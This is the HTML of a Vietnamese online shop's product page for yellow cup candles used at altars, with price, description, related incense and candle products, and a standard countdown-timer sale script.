				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Xưởng Vàng Mã &#8211; Đèn Cầy Ly Màu Vàng														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=9060&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/nhang-khuynh-diep-goi-40-nen/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/18920817aeb8fff0b25695f47b074ec0.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Nhang Khuynh Diệp Gói 40 Nén</span>
						<span class="price"><span class="woocommerce-Price-amount amount">37,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/xuong-vang-ma-den-cay-ly-hoa-sen/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-14-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Xưởng Vàng Mã - Đèn Cầy Ly Hoa Sen</span>
						<span class="price"><span class="woocommerce-Price-amount amount">27,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Xưởng Vàng Mã &#8211; Đèn Cầy Ly Màu Vàng</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975bfd373fb8">Xưởng Vàng Mã - Đèn Cầy Ly Màu Vàng số lượng</label>
	<input
		type="number"
				id="quantity_6975bfd373fb8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9060" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<h3 style="text-align: center">Xưởng Vàng Mã &#8211; Đèn Cầy Ly Màu Vàng</h3>
<h3>Mô tả sản phẩm:</h3>
<p>-Thành Phần: Sáp Thạch</p>
<p>-Thời Gian Cháy: Cháy Suốt 60 Giờ</p>
<p>-Màu Sắc: Vàng</p>
<p>-Quy Cách đóng gói: 1 Cặp</p>
<p>-Dùng trong thắp đèn dâng lễ Phật và Tổ Tiên</p>
<p>Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận tư vấn, đóng đồ lễ cho các gia chủ đi lễ xa, nhận sắp lễ theo yêu cầu.</p>
<p>&#8211; Shop phục vụ đầy đủ, đa dạng mặt hàng: Vàng mã, rượu thờ, chè, thuốc lá cúng, hương, trầu cau, đồ làm sạch ban thờ, xôi gà, &#8230;</p>
<p>&#8211; Đặc biệt nhận bán buôn số lượng lớn, giá tốt</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA440626</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/nen-huong-che-thuoc/" rel="tag">Nến-Hương-Chè Thuốc</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/den-cay/" rel="tag">Đèn Cầy</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8444 status-publish first instock product_cat-nen-huong-che-thuoc product_tag-den-cay-cung has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/nen-den-cay-cung-sao/" aria-label="Nến Đèn Cầy Cúng Sao" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/nen-den-cay-cung-sao/" aria-label="Nến Đèn Cầy Cúng Sao" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nến Đèn Cầy Cúng Sao</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8531 status-publish instock product_cat-nen-huong-che-thuoc product_tag-huong-tram product_tag-huong-vong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/huong-vong-tram-tu-tin-chat-luong-cao/" aria-label="Hương Vòng Trầm Từ Tín Chất Lượng Cao" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/4f74ee9026db24b610ce020b5b5e0476.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/huong-vong-tram-tu-tin-chat-luong-cao/" aria-label="Hương Vòng Trầm Từ Tín Chất Lượng Cao" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hương Vòng Trầm Từ Tín Chất Lượng Cao</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8193 status-publish instock product_cat-nen-huong-che-thuoc product_tag-nen-nho product_tag-nen-sap-vien product_tag-nen-vien has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/100-vien-sap-nen-khong-khoi/" aria-label="100 Viên Sáp Nến Không Khói" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8.jpg 650w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c4dc9cc6e55537e9f1746b438863a0d8.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/100-vien-sap-nen-khong-khoi/" aria-label="100 Viên Sáp Nến Không Khói" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">100 Viên Sáp Nến Không Khói</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8440 status-publish last instock product_cat-nen-huong-che-thuoc product_tag-nhang-thao-duoc has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/nhang-thao-duoc-khong-tam-2t/" aria-label="Nhang Thảo Dược Không Tăm 2T" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/38e20d176f32c6b2ee6fed1f18d905a5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/nhang-thao-duoc-khong-tam-2t/" aria-label="Nhang Thảo Dược Không Tăm 2T" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhang Thảo Dược Không Tăm 2T</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
